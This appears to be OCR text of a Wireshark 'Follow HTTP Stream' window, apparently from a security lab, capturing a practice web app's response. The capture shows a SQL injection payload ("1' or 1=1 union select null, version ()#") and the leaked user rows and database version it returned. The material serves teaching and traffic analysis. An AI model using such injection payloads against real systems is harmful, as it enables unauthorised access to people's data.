 Follow HTTP Stream (tcp.stream eq 4)
Stream Content
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id"
....<input type="submit" name="Submit" va
...</p>
Wireshark: Find text
Find text: 1=1
Cancel Find
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
.<ul>
Entire conversation (6548 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close